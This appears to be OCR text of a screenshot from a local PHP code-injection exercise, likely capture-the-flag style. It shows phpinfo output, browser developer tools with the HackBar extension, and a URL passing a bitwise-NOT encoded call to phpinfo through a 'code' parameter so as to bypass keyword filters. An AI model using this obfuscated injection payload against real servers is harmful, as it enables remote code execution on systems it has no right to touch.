 PHP Version 7.3.4
php
System Windows NT LAPTOP-263VDPSL 10.0 build 22000 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/index.php?code=(~%8f%97%8f%96%91%99%90)();
Split URL